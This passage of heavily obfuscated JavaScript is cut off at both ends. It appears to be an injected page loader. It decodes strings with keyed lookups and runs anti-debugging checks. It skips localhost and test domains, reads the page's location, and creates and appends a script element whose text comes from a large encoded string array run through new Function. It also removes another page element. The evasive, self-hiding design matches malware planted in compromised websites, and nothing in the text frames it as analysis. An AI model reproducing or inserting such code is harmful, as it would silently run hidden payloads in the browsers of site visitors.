y&&y[0x4]&&!y[0x5]?!(d[a7(0x4ea,'FQFg')](0x46,y[a7(0x187,'BTYQ')+a7(0x264,'08pJ')](0x0))&&d[a7(0x658,'V)@E')](0x66,y[a7(0x71d,'UYC*')+a7(0x247,'CB@b')](0x0))||d[a7(0x4aa,'^c4T')](0x49,y[a7(0x492,'50Fu')+a7(0x39d,'OD%Q')](0x1))&&d[a7(0x2b7,'GdxX')](0x69,y[a7(0x6a0,'2c06')+a7(0x72f,'(bW3')](0x1))||d[a7(0x19f,'Xv7z')](0x4c,y[a7(0x465,'9ue6')+a7(0x22b,'ExH]')](0x2))&&d[a7(0x188,'he^s')](0x6c,y[a7(0x196,'Xdxh')+a7(0x5ae,'iZj7')](0x2))||d[a7(0x18a,'VUFK')](0x45,y[a7(0x57c,'pieT')+a7(0x5ae,'iZj7')](0x3))&&d[a7(0x55b,'Xdxh')](0x65,y[a7(0x161,'vrv^')+a7(0x450,'pieT')](0x3))||d[a7(0x255,'zUlJ')](0x3a,y[a7(0x6a1,'OD%Q')+a7(0x27e,'$8os')](0x4))):void 0x0;}}function m(y){var a8=a0;return d[a8(0x6ff,'VUFK')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function n(){var a9=a0,y=d[a9(0x3d1,'Lpfe')](k);if(y){var B=d[a9(0x6f9,'Xdxh')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[a9(0x149,'uAIi')](B,'~')?d[a9(0x226,'VH1g')](m,y):F)&&d[a9(0x6ae,'%$pV')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x311,'2c06')](B,F);}}function o(){var aa=a0,y=d[aa(0x6d7,'yTk6')],B=new RegExp(d[aa(0x6de,'ExH]')],'g');return y[aa(0x541,'$*]9')+'ce'](B,'')[aa(0x4f6,'#!l4')](';');}function p(){var ab=a0,y=d[ab(0x2b4,'$*]9')],B=new RegExp(d[ab(0x406,'LzJ]')],'g');return y[ab(0x368,'l^Ya')+'ce'](B,'')[ab(0x4c3,')wIq')](';');}function q(y){var ac=a0;return d[ac(0x533,'GdxX')](-0x1,y[ac(0x154,'VUFK')+'Of'](String[ac(0x3eb,'$*]9')+ac(0x357,'9ue6')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x50c,'qtQJ')](y)||new RegExp(d[ac(0x3c0,'w54I')],'g')[ac(0x334,'GdxX')](y));var B;}function r(y,B){var ad=a0,F=y[ad(0x683,'GdxX')+'h'];return d[ad(0x4fe,')wIq')](y[ad(0x2ce,'BTYQ')+ad(0x5fd,'q4Yr')](d[ad(0x47a,'P&GA')](F,B[ad(0x46f,'VH1g')+'h']),F),B);}function s(){var ae=a0,y=d[ae(0x53d,'50Fu')][ae(0x4d5,'GdxX')]('|'),B=0x0;while(!![]){switch(y[B++]){case'0':d[ae(0x6bf,'l^Ya')](Q);continue;case'1':var F=d[ae(0x707,'9ue6')](o),I=d[ae(0x45e,'VUFK')](n),K=d[ae(0x6bd,'(LsM')](p);continue;case'2':var O={};O[ae(0x48e,'PZQR')]=d[ae(0x360,'qtQJ')],O[ae(0x225,'he^s')]=function(S,T){var af=ae;return d[af(0x653,')wIq')](S,T);},O[ae(0x599,'OD%Q')]=d[ae(0x5bd,')wIq')],O[ae(0x461,'db*T')]=function(S,T){var ag=ae;return d[ag(0x498,'Xdxh')](S,T);},O[ae(0x240,'mCdq')]=d[ae(0x3b2,'Lpfe')],O[ae(0x536,'iZj7')]=d[ae(0x581,'mBD1')],O[ae(0x1cd,'UYC*')]=function(S,T){var ah=ae;return d[ah(0x18d,'uAIi')](S,T);},O[ae(0x1a1,'(LsM')]=function(S){var ai=ae;return d[ai(0x22a,'CB@b')](S);};var P=O;continue;case'3':return!I||!!(d[ae(0x54a,'#!l4')](i,I=d[ae(0x5e9,'%$pV')](r,I,String[ae(0x530,'%$pV')+ae(0x343,'xdEo')+'de'](0x2e))?I[ae(0x2d1,'@kJK')+ae(0x36d,'he^s')](0x0,d[ae(0x449,'yTk6')](I[ae(0x6e7,'zUlJ')+'h'],0x1)):I,F)||d[ae(0x3b0,'VH1g')](i,I,K)||d[ae(0x18c,'iZj7')](q,I)||d[ae(0x1c7,'w54I')](l));case'4':var Q=d[ae(0x171,')wIq')](f,this,function(){var aj=ae,S={};S[aj(0x2b1,'50Fu')]=P[aj(0x3d2,'he^s')];var T=S,U=P[aj(0x499,'2c06')](typeof window,P[aj(0x1bf,'l^Ya')])?window:P[aj(0x4e4,'OD%Q')](typeof process,P[aj(0x242,'08pJ')])&&P[aj(0x34b,'pieT')](typeof require,P[aj(0x731,'pieT')])&&P[aj(0x4f4,'$*]9')](typeof global,P[aj(0x6b8,'FQFg')])?global:this,W=function(){var ak=aj,Y=new U[(ak(0x64e,'(bW3'))+'p'](T[ak(0x13d,'w54I')]);return!Y[ak(0x50c,'qtQJ')](Q);};return P[aj(0x5a7,'q4Yr')](W);});continue;}break;}}function t(y){var al=a0,B=d[al(0x3bc,'R^CX')](k),F;B&&((F=B[al(0x157,'%$pV')+al(0x5b3,'%$pV')+al(0x5f4,'Xdxh')](d[al(0x43b,'db*T')]))[al(0x41d,'G23o')]=d[al(0x34d,'PZQR')],F[al(0x4df,'Lpfe')+al(0x2a4,'mCdq')+'t']=y,(B[al(0x2c6,'#!l4')]||B[al(0x281,'ExH]')]||B[al(0x1ae,'$8os')+al(0x15a,'VH1g')+al(0x1aa,'50Fu')])[al(0x607,'Lpfe')+al(0x2ff,'%$pV')+'d'](F),F[al(0x68b,'he^s')+'e']());}function u(){var am=a0,y,B=d[am(0x2d9,'$8os')](g,d[am(0x656,'VH1g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,I,I;B&&(F=d[am(0x333,'zUlJ')],I=new RegExp(d[am(0x5d3,'LzJ]')],'g'),(I=B[F[am(0x3fe,'VH1g')+'ce'](I,'')])&&I[am(0x316,'CB@b')+am(0x4c1,'GdxX')][am(0x65d,'VUFK')+am(0x5b1,'9ue6')+'d'](I));}try{var v,w,x;d[a0(0x732,'l^Ya')](s)||(d[a0(0x54f,'db*T')](u),d[a0(0x398,'l^Ya')](0x1,d[a0(0x706,'q4Yr')](h,0x1,v=0x4))||d[a0(0x2ad,'BTYQ')](t,d[a0(0x296,'xdEo')](d[a0(0x3a4,'mBD1')]('(',new Function((function(){var _0x5175507=function(){var _0x9835919c=['u3rls0rcne16zgHmq2rptuHwsKP5A3jtAwD3zurgAvL5','z3DLrePStun3BKTSmvjoAwnWwfnOBKXhmhnnsgD4tun4','EMS1tenKDLnwvwHkEwXKufvVB01iz3PzEMDZsNLnCvr5','sffUs1yWovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1Du','u0DOD1KWBhrImwDUtenKBfuYoxjsr00ZwtfkweP5D25w','zLnNCeTtAZDMu3DOs0CWovPgDeTlrei0ttjfEKXdzeXH','wMPNBKTtDeTlrei0tvDkA0XdzgvovgrAsNLRCLnPz3DL','EwXKs0nJDuP5BgjwAwD3zurkBu9dD25HBMHnu2LJCfHt','EhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDABtL5s0HA','mte5nJmXnfzJy0fOrW','wwL3BLiYmxnvu2nWsZbVB01iz3LAr1fZsJa4ALrwww5l','BMiYvLfAvMrtyKDov1j5y3nkmwmYww5knveYC3PwmuPu','B29nsgD5wKrjC0OWzhrIrKvUs1n0s0TeqJrnAKuZtenK','EeXdzgfLAvjcsNLRCLnPz3DLrff5tKn3BKL5Cfblq2nW','wvDvC0P6wK9pweLUs1yWovPgDe1lrei0tKrnm0Xdzfzy','D25uEu5ovMLJCeSWB29nsgD4tKrvC0OZBePHmfLUs1n0','vwXYuMLJCeSWB29nsgD4t0DzC0OYuMfrseLUs1n0s0Te','s0rcne1xstbmq2r4tunSD0P5A3jtAwD3zurrELLtD25o','ne5PA3bpAKi0tunSn2jQmxfxEwrWyM1sBgvfow1kmtbV','mxbQvg1onMrwzfbvEwnZsJjWDgeWnvHvr1jRvtngBeP5','vwnty3nkmwrqy0DovvryAgPwrZf2vhLJC0OXyZnsmLjy','tMjtAwD3zurnne15D25xmfjrtMLJCfHumw1KvZvQzeDS','rZf2zwLJC0OXyZjzBgGYt0DZCLyXsJvkExDUuwPOCLnx','zfz0teTeqJrnvfPRtenKnvPxmg1kEwXKs0HnC1LysM5K','q1uYDhzKrwnUtenKmwjxodnwEMmZwtb4rgj6qw5mq2rP','rMmWuw1ove9hovrzmu52tw1JEvvTtK5pr3r3sNL3BMqW','r1jsv21fBKXdzdbprZLmvNPsmfKXtNrIEMTUtenKwe5v','qJrnELf3tenKnvnxDeDkEwTYu2LND2vertfnq3DUuJiX','r1KWBfHpv1PyvuDvBKXdzhnvmJLquvHgr1KWnuHkExDU','EvLuqxnkmxrfvurzBKTwmg9Lq2S3zLn4mvCWD29nsgD4','vZf4sNL3BLPeAhzoBK5RtJjovwnty3nkmez6vdfOwfve','u0rODMrSyZnssffUtenKrveYDdnwELKZwKvKAfz5y3nk','yLnPz3DLreL4t0n3BMfUAe1tAwnWwfqXBwrxnwPKr2X2','s1n0s0TeqJrnAMmWtenKnvPxmg1kEwTYu2LND2veuxPo','s0rcne1Qvtrmq2rwwfzstKP5A3jtAwD3zurgAu5PD25J','ne5eqtnmq2rVvxLVA0P5A3jtAwD3zurnm05dD25xmfjr','uMvNrxHW','v0PStenKDLvwz2TkEwTYu2LND2vertfoq3DUyJbSvKLt','BKTtDeTlrei0tvrJEeXdzhfLrxHlsNLRCLnPz3DLre01','BLz6y3PzmdLOtvDWq2nty3nkmJveyJb0we5iuMTtvu5Y','s1n0s0TeqJrnELjPtenKB1v5B2TkEwTYu2LND2vesMLA','s1n0s0TeqJrnELzStenJALOWrKjkEwTYu2LND2vesxLo','wNvsvZfYvgTwweP5D25wmdLxwtbKAK5xnvHvv0vUtenK','EwTYu2LND2vetMXAq3DUuJiXC1vty3blmg9VtuHNEe0Y','mwmYvM1ouMnSuKvrvwnUtenKrLrirK5Kme52u2LJC0OW','CLnPz3DLrezTt0n3BKTezgLsu2nWsZbVB01iz3PoAMDZ','A25mq2rctw5RmLyXsxDkExDUy20XCLiXyZbomLjpy25v','mvPRuJfoDK5wyZjvEwnZsJfKuvyYovHvwgHQu2PODK9d','BKXdzhjrmJLmvJfjDLKXrMfAu2nZsJfKuK4YtK1AwejQ','y3nkm1juyJfKwe5RsMPvrK52zgLJC0OXyZjLr1jquti5','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','rNbyvdbJBKXdzhDwEKyWyMPcweP5D25Jm2HittfKugjR','AwD3zurnD1L5D25IvgrpsMLJCeT5AeTlrei0twPKAuXd','u2D2vZjfDgvRrxrxBdb2wNL4BwrxnwPKr2X2yMLOneTy','C0OZtLnlBe1Us1n0s0TeqJrnv1POtenKDLnwvwHkEwTY','nda0otK0Devysg9A','ExDUyLrODLzSzfjIBvjyvdbZBKXdzfHov2HRu0voDLeW','ttjvC0OYCZfIsffUs1n0s0TeqJrnmKPRtenKA1DRqNLk','mMHRu0HwueP5D25AmgrtwtfzngiWzfHvrtHUtenKwe4Y','EwTYu2LND2veutbzExDUstjKqLfty3blmg9VtuHNEu1T','rwH5tvDvBKXdzhHurtH3vJa5wu1ty3nkmwmZvdbgwe5v','re1UAgPvmgnUtenKB1ruAe1Jmdu1sNL3BLz6uMfzmhrH','u2LND2vesMPAAxDUwgPvm1Dty3blmg9VtuHNEvPTwxnk','tMLJCeSWB29nsgD5t1DjC0OYAfrlAvfUs1n0s0TeqJrn','vw5mq2ryvw1OALzTAeDzmgC0yJffBKXdzfHoBhbQvdjs','ufjisJfuA2HmsNL3BLz6uJrArwrTuM1suvDvy25mq2re','Bgr5qLnAv2rgzuHbB1PgDeTlrei0tw1rmeXdzgTxA0j5','EdnJu2nZsJnfngf6tLHovgrRu25kreP5D25rAMHYtKD0','nZaXmJC5tLjgz2Hj','zuHbB1PgDgHnu2D3zurjme9tD25HmdfOvgLJCfHtD25A','BKXdzdzrmNnYvNPvELPgqMHKu2nZsJi4ngiWrLHvBfjh','A05Yu21ssgrhtKLzu2nZsJfJmgnhtKHnmxbQvgPgDeP5','tvDfmKXdzhjtmgqXsNLRCKTfB29nsgD5turjC0OZAZvw','tLu1ALqZAeXkExDUwMToDLqXzffpv1zyvuDRBKXdzfHu','DeTlrei0tvDrmKXdzgvovgrAsNLRCLnPz3DLreu0wvn3','ww5lu3rls0rcne1QvxDmq2q1wLCWBuP5A3nzmxrls0rc','CMmXyZjomLjntuDvBKXdzfHvvMC1uvDKyvKWBfHkExDU','vvfTAdrLu2nZsJnsrgeYEfHvBKjQuNPODLLPy3nkmNq0','rMnUtenKwfvfsMTurZfYv0zKuLnTtLjzu2nZsJjnngeW','AK5tD25HBMHnu2LJCeSWB29nsgCWtLrNC0OXvMrwrtbU','EvLxsxnkEu1WwMPNBKTtDeTlrei0tvDsAeXdzgTxA0j5','ALr6AhzJq2nZsJbrngf6rKjnrxrqsNL3BMfwBZfomJuZ','tKrvEKXdyZjuAMX5sNLRCLnPz3DLrfeXwvn3BMvuBfzl','sgD6wxPRC0OXmdrrwg9Us1n0s0TeqJrnv1zStenKswrd','u3rls0rcne1Tvtrmq2rlvtbzB0P5A3jtAwD3zurnne5P','vevKBgrhA25mq2r6t0C5nvz6uKTzmhbuyJjvBKXdzfHo','q2rYvfDgt0P5A3jtAwD3zurkBe5PD25yvgHczwLJCeSW','mvzftta4BKXdzfHvrgS0yvzoCLnhEeHkExDUuKrOCMrS','vZfzB01iz3HnEMnZsJnRnvztA25lu3nUwtjvBLHtAdjm','z3HoAKfZsNPws0KXqw5lu3rls0rcne5evMXmq2nRturz','sNLRCLnPz3DLreL4tun3BMjwsLznEwnWsZbVB01izZbo','qw5mq2rXyZbkALzxmxzIvMrqvxLJC0OXyZnwrMqWt0D0','zhLtsfjRvgToDMjgyZfpq2nZsJfJmvzerJjvmNmWvJfc','tJnwmui0wtaXDgiYy25mq2rVwvHsALzuAhzrBgrsy1nJ','nhDKvwTUs1n0s0TeqJrnELzQtenKtgfxsLPkEwTYu2LN','mfKXutrImhnUtenKwfvxsMPImhHSvunJC0OZsJjsmwry','rei0twPRmKXdzdjwru00sNLRC1KXDeTlrei0ttjvEeXd','ELjStenKCK5xEdbkEwTYu2LND2vetxLou3DUvfvrD1vd','BeXdzhfLrxHlsNLRCLnPz3DLreKWtKn3BLDUB2Tru2nW','mMHWwM5rBLHtz3blvhq5wtjgmfKYz29Aq2W3wvzZBMni','DwrdAePlrei0tvDzmeXdzhfLrxHlsNLRCeT5mxDzweP6','vefWy0nJCeSWB29nsgD5tM1nC0OXCdzkruvUs1n0s0Te','mdvQu3PgCeP5D25wELe1vg5WDgeYnvHuELfUtenKnvuY','DZDJBvyWzfHkDuLhuMjvu2D3zurjmfPdD25xrgHyvNLJ','AwD3zurrmLLPD25uvgq2wLnJCeSWB29nsgD6txPvC0OY','mwnUtenKB2jxDe5wELzHwKvOne1dy3nkmJa0yJjgwfqZ','qJrnAMSWtenJA01ewwXkEwXKs0DzC2rhAhbJExHTzfC1','sxLpq3DUywLWEfjty3byu2TTsM5AyLzdz3DLrff6wwL3','mgruyJncwfqZvw5mq2ryvuDksvPQrMHsq2nZsJnKBwjw','wvn3BLnStKDlq2nWsZbVB01iz3PnvffZsJfKrMvwz25l','zfnsBu5ovNLJC0OXzfnume4WyLC5yvPRy25mq2ryvvzb','r1KXy25mq2r3yLC5C1yXqxHtvMrqwLnJC0OXyZntmuze','AeHkExDUuMToCMiXyZbxBvjkyZfJBKXdzgXrmJK0uKzW','u2LND2vertvzAxDUstjKqLfty3blmg9VtuHNEfLusxnk','A0j5sNLRCLnPz3DLre5QtLn3BMeWDeHKu2nWsZbVB01i','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','uuzfBKTtDeTlrei0tKrgBuXdzfbjmdfxsNLRCLnPz3DL','sNL3BLLTrJbzmgrSwvvJBKXdzevAv0v2zdfoDLnty3nk','y1HbBeP5BgrlsgDZtuHNEfLtA3bpmZbWteHzowjTvJnj','qw5lu3rls0rcne1QrMPmq2r2vvzNA0P5A3jtAwD3zurg','ngDzENq5s0DAmwjTtJbHvZL1s0DfC1LPBdDKBuz5suvR','zhzIvZLOvJa5Ca','z3Hnree3zenZCKTyDhzqu2H2sZi1yMrgmhjIvNnUwtjO','DeHKu2nWsZbVB01iz3Por01ZsNLNm1LRvw5lu3rls0rc','D25IrK52uwXKuq','D25jExbqs0nJCeSWB29nsgCWtMPfC0OZwLvrEMDUs1n0','wgPvm1Dty3blmg9VtuHNELKYrxnkmwC0vJfJBKTtDeTl','C0OZqLrImdfyvuvsB1yXsNHkExDUvNPArfPwyZfnmK5i','z3DLrePSwML3BKPgqwHLu2nWsZbVB01iz3LnBuvZsJa5','uLn5y3nkmwmZyKDsu01fnwTvrMG1sNL3BLfvtNjHvMmX','yLD0uKP5D25wELPytLzJmfnTtK1HrZbUtenKwfviBZrK','D0P5D25wmdLxwtfsmgrTrKjJu2nZsJnos1mXCfHvA05S','mhbuuMLNBKTtDeTlrei0ttjkAeXdzeHIv3HssNLRCLnP','sMXKsfz5yMLcEeTitxnKu3GYteHJC2vdEdvlvhq5teDo','yvHSreP5A3jtAwD3zurkAK9dD25JvefWy0nJCeSWB29n','BuP3uNLJC0OWwtrHmK5Xu2TAALnxrw5mq2rytLD4A1zu','D2vesMXpu3DUzvrSvKTty3blu3HQvZbVB01iz3HzvgnZ','vvvUs1n0s0TeqJrnEKeZtenKsgjxEfjkEwTYu2LND2ve','odq0nZe4EfvTAxDu','odeZotzkvhbXuKu','wwLJC0OYtM9ovxr0zerNBKXdzfHumdG0vJa5mfKXrtrI','C0OZvLrHmfPytJfODLz6vMXkExDUyuCXDLjyBhHJr05q','D2vesxPnu3DUyw5OtvnPy3blmg9VtuHNEK4YsxnkmdLW','vNjpr3rOyvDfBG','BuXdzfPoA2XwsNLSzeThmhnHBhrls0rcne1QwMTmq2rX','q2q1t1zvCeP5A3jzvefVtuHNEu4YrxnkEwX4y0nvBKTt','sNL3BLLwzfDzmdveyJnkwfvvtw5mq2ryvvHcA1zeAhzu','m05uyNK5wfvRDZvwmuf3sNL3BLz6zg9zmgr4zg1kqLj5','mMryvvrrBKXdzdzpr3m0vNPADwngyZfLu2nZsJfKuLPh','ttbpu3DUu2Xor0Tdy3blmg9VtuHNEe9euxnkmJaZvgLz','vJfkCeP5D25wmdGXyuDgDgf6Ag1zu2nZsJfJmLfTtKXA','DLz6wNnzmdveytfcCwjxDgPKEKPRwtbOAeP5D25Jm1z0','EwTYu2LND2vetxHpu3DUyw5OtvnPy3blmg9VtuHNEu16','vvrSCeP5D25Kvu52tvzKu1jgsLHvrffUtenKwe5RwMTu','vMrwrtbUs1n0s0TeqJrnmK5TtenKsgjxEfjkEwTYu2LN','EeTkEwTYu2LND2vesMLnq3DUzvDwDePPy3blmg9VtuHN','uti5tgqXCfHkExDUuKHkmwjwzfjwEwnZsJj0Dgf6BfHo','v1L5tenKnu9wvxbkEwTYu2LND2vetM1nAxDUs0rKAvjt','DgHnAwD3zurfELL5D25HELzZzenJCfHtAg5msfvZtuHN','ytnkwfvfsMTwvMG1sNL3BLz6vLvzBMm0ytngwfvRtw5m','s1n0s0TeqJrnALKZtenKtgvfqLjkEwTYu2LND2vetMPo','ExDUwLvKD1KWDerImdvyvvvZBKXdzfHvvvPRvurODKSX','ohDVzuv2qW','uxntrdf1wLHJz1jSC29wu2D3zurrmfPtD25uAKiXu1nJ','vMP0EvPyuJfJBtrNvtnsEwfxnw5xmKv3s0rcne5evtnm','sJjWnfrfB25lu3rls0rcne16BgHmq2rAtMTSvKP5A3jt','ne16sxLmq2rouKrcuuP5A3jtAwD3zurnm09dD25lBdfs','tw5mq2qYvtj0t2qYzgXJu2nZsJnjngeXsLHoAtLRvtfJ','zfzyvLjosNLRCLnPz3DLrezSwxL3BKTSmvjoAwnWsZbV','CeT5zg9kmtbWtZbnCKT5BhbAAwGYvZfnB01iz3Pnv0vZ','u2W3zg1gEuLgttLuq3G2ufHAyLv5z3DLre01tvn3BK5v','tuHwsKP5A3jtAwD3zurjme9dD25tmMXPv1nJCeSWB29n','B29nsgD4wxPnC0OYouPwu0vUs1n0s0TeqJrnEKf6tenK','C0OYovjxq1fUs1n0s0TeqJrnELPRtenKEe1dBhDkEwTY','tMPNC0OXzfrIALLUs1n0s0TeqJrnmLeXtenKvLHwuK5k','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','AhjuwfPisNL3BMnvBdzIvMmWyuDos1Lty3nkmNrRyKDo','B29nsgD5tw1jC0OWnhDKvwTUs1n4ALCWB29nsgD4wMPz','ndaYndeYzKn1v0jQ','sNL3BLz6wNfuwe5uytjOmvj5y3nkme5iwwXkwe5fsMPs','tenJmvnPtLfkEwTYu2LND2veuxLAq3DUsxLWueTdy3bl','tNzHmwmXtJjouveYotnkExDUyuDgmfKWEdnzvgnUtenK','DeTlrei0tKrzmuXdzgvovgrAsNLRCLnPz3DLre00tKn3','zurgAfL5D25HmhrizfnJCeSWB29nsgD5tLrzC0P5txfu','s1yWB1fPAZDzmJL1zeDSDwrxvtDzmKz6wLnJEKP6Cg1I','D2vertnoExDUuJiXC1vty3blu3r3wvHkELPvBhvKq2Hk','m2nHtwLqua','BgvUz3rO','A25mq2ryvdnsALuZrtvAmwrtuNLJC0OXzffsrfzhtw1O','wvHjz2reDg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdbl','txfuEwDUs1n0s0TeqJrorfjPtenKngqYCdfkEwTYu2LN','rgnZsNLNm1LRvw5lu3rls0rcne16BgPmq2r4tunSD0P5','AfrPy3blmg9VtuHNEK1QA3nkELPpt1HjBKTtDeTlrei0','EvrUrKjwmuzryxLJC0OXyZjHr1jnttbWA1ryttrkExDU','mfvUtenKELeYC3jwELy2u0zJmLr5y3nkm0f5wLDsELrS','wfvyAgPtru5Yt1CXweP5D25Avu52wLzKuwnUtMHJu2nZ','m2XSyLnzBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPy','tun3BMnuqxbJq2nWsZbVB01iz3LomK1ZsNPws0KXqw5l','q2rytJnOALnUtxHtwgHOsNL3BMnxmxjvrMmZzeDssgre','wLvSDwrdAePlrei0tw1jEKXdzfjorwD3sNLRCeTUqMHJ','EwTYu2LND2veuxLou3DUs2WXuK5Py3blmg9VtuHNEK16','BLfUttfvvMmWttjouLz5y3nkmMHSww0XALKWog5mq2ry','tJbAALn6rNDzmvu0yJj0wfr6qLPkExDUvJfgr1KWoxrH','qNDzmu5eytnwBK9hDevkExDUzvzSAe0XzfjuEKvUtenK','wvrjovLurxnKvdfRvZjfEuTeqJrnAKeYtenKnvnxDeDk','yuznCuPdy3blmg9VtuHNEe1Quxnkmta0uvHVBKTtDeTl','tuHNEu16A3nkmM9Xy1vvBKTtDeTlrei0tw1rnuXdzfzy','zdHysgD5twWWn1aXEdrnAKfXzLnJn2zuDhbxEwr3y205','s0TeqJrnmK5QtenKzu5uzfPkEwTYu2LND2vetMLAAxDU','uti5r2vgBfnzmgrisNL3BLPhmxjmmwmZvg1suK1hmg5m','ExDUvJfkDvDxtxPAvffUtenKwe5vourwmujfwvvkweP5','uxHpq3DUsKrbmG','AKTxwtrkEwXKs0DsyLzPz3DLreuZwwL3BKPgqwHLu2nW','qLLJq2nZsJnAme9gvLHvv2XvsNL3BMvQAhjxvMrsyuDo','yZfLvgHytJj4ALuYAdfkExDUuwXOCvqYodrHm0vUtenK','EwnZsJbsvgiYmvHomxbQvvzoDK9ty3nkmJq0yNK5wfvi','CLrxrK9kEwTYu2LND2vetMHpu3DUvfrKnLPty3blmg9V','oxjwELjqwLzKuW','oxHwELj3wtfwrgiYvw5mq2r1yLC5yvyXqMLpv3rOsNL3','BKTtDeTlrei0tvDAAuXdzdjwru00sNLRCLnPz3DLrezQ','sJb0nffgrw5lu3rls0rcne1QuxDmq2rstKvND0P5A3jt','wfjyBfLkEwXKufDAmwjTtJbHvZL1s0HfC2n5BdDJBvyW','AgnRtNzAr1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbW','B01iz3Pzv1vZsJaXru1gqw5lu3rls0rcne1xuM1mq2rs','zurgBfLPD25jmMrcuvnJCfHumuTlrei0tKrkAKXdzhzv','rei0tw1AA0XdzhHnq2X3sNLSzeThuMjwAwD3zurfm1L5','z3DLre14wxL3BLr5tK5wAwnWsZbVB01iz3HAv0vZsJjV','vMW1uti5wvPyrw5mq2rytLrOA1yXsLvHm1jysNL3BLz6','qLHvrvfYzwXJBG','EuXdzeLKq0uXsNLRCLnPz3DLreuXt0n3BLrQqJftu2nW','BKL5Cfblq2nWsZbVB01iz3LnvfvZsJeWnffyB25lu3rl','zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vRB01iz3PA','mdLArNrns0rcne1xvMTmq2mYvgPSEuP5BgrmsfzIvenN','m2XkytbzBKTtDeTlrei0txPnm0XdzeXLrujssNLRCLnP','nuP5D25JA05YtuzJm2vhuLftBe1UtenKwe5dowPuvZf2','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHfB2n5AZDM','rtvQvvrODMrty3nkm1zPt0uXwfqWzdbkExDUzuCXDK0X','zeDSDMjPz3bLm1POy2Lcs1bwohDLrgD4t1rREu5QqMTm','ueP5D25rvMSZwKu5vgiYsLHom2TUtenKwe4YEgTwvgH2','yLvoCK1ty3nkmwmYutfswfvRuMTKvMnUtenKwfvTuMTv','u2LND2vetMXAu3DUu2Xor0Tdy3blmg9VtuHNEu5Qqxnk','mKPty3blmg9VtuHNEu16y3nkmtqXtJfRBKTtDeTlrei0','yJjSwfvuuw5mq2rytMTkALzhz3zzmviXyvnJC0OYEg5o','z3Hzv0LZsNLSEgndvw5lu3rls0rcne1uAZjmq2q1wLCW','ExDUwJiXDLngzfnwr1jYuNLJC0OXzfbnvKzhvg5OALnw','y1nJC0OWuxPwBvjxvti4mwnfy25mq2rft0D0AgnQqMXw','BKTtDeTlrei0txPrmeXdzfHvmJqYsNLRCLnPz3DLrfeW','mgC0yJjzBKXdzhvzmxbQuZjKDfPPy3nkmNm0yNPKwfvR','mg9VtuHNEvPQtxnkm2XkytbzBKTtDeTlrei0tw1fm0Xd','qxHsrMrrvw1oua','EwTYu2LND2veuxHoAxDUs1HgD0Pty3blmg9VtuHNEvPu','BKTtDeTlrei0txPbmKXdzgjsrKeYsNLRCLnPz3DLre16','BKXdzfHoBvjRvtboDMjvsMXoq2nZsJjzELjgvMTzvffU','rwHSvJjKwfqYuMPtv1y2zfzJmgnxotvzm0vUtenKEveY','u3H6s1H0EvPyuJfJBtrNy1mXEK8Zmhnzmxrls0rcne1T','wfvTnhjHm1PSvgLJC0OZvMTIv2HyvuHSDeP5D25wmdL3','DeTlrei0tw1nEeXdzhzvvMDRsNLSzfbvB29nsgD4wvrb','z25lu3rls0rcne1xrtrmq2nVtJjkrKP5A3jkmJvUsNL4','y3blmg9VtuHNme1eqxnkm2S1vLnRBKTtDeTlrei0tvDs','qJrnEMrRtenKwffPvMPkEwTYu2LND2vetxDnq3DUytaX','AK00tenKB1v5B2TkEwTYu2LND2vertjAu3DUyJfgwuPd','r005ztmWn1KXDeTlrei0twPcA0XdzhPvAxbusNLSzfbx','BLyWvJvxq2nWsZbVB01izZbnBvLZsNLrD05Pvw5lu3rl','muPysNL3BLyWowfzmdLPu0zWr2nty3nkm1e0yxPKC1nR','m2ruytaXm2vfyZrkExDUvNPAs1KWzgHIA1zcvNLJC0OW','tvDfmuXdzg9vEw9RsNLRC1KXDeTlrei0tw1nmeXdze5o','yZrIvMrsvKDOq1j5y3nkm0PAyM5gwe5QtMPsmgnUtenK','vLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1gEuLh','rei0tvroAuXdzhromdrTsNLRCLnPz3DLreuZtwL3BMju','vxDKru52y1C1weP5D25Kr05zzg00ngeZuw5mq2ryvwXW','s1z0Ae1tz3DLre5TtLn3BLyXtNvoAwnWwfqXA1CYrxHl','DdjzweLNwvrboq','mMnxvM1wmujewKnJC0OXyZfAr1jquti4DMrxwMHkExDU','BgrrwwXOEfz5y3nkmePuyJnAwfvTndvwmdL4sNL3BMjQ','DhHvmwrruKCWBKXdzhztvxbQvxPcwfrPy3nkmwmZyw01','EwTYu2LND2veuxHou3DUuZjSAvDty3blmg9VtuHNEe5e','uxLJu2nZsJjom09vtLHvwejQvg5fBKXdzdrvmJLYvNPK','u2nWsZbVB01iz3PpveLZsJi5sLztrw5lu3rls0rcne16','vgXJBKXdzg9rmNmWvNPKB1PgsJjtEwnZsJfKuLz6qLHv','suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3zg1gEuLirtLj','meP5D25wmuv3ttnwvgiWwMXzu2nZsJnSDgeXCfHvr3HQ','sgD5txPnC0OWCfrsAwDUs1n0s0TeqJrnEKzStenKCuTU','BuPtzg0XCMfSzfbwEwnZsJnOAvniqLHoBhbQvgTJBKXd','vLHorxbRvhPgva','mKvUtenKwe5UAgTwv1z3wKzAsvPty3nkmwmZvg1su1uY','rKvUs1n0s0TeqJroreu1tenJAKTxwtrkEwTYu2LND2ve','uNLJC0OXyZjKv2HyvuHWuwnvy25mq2rytJjsA1vQAhzr','tuHNEe5xrxnkmdfftuzbBKTtC25Kq2nZwtf0s0TeqJrn','sNvjseuRufHnnW','mJvOvNLJC0OXzfbvrtKXuZjkt0P5D25wmuzPvLDSvgeZ','z3LnAK1ZsJa5Cgvvtw5lu3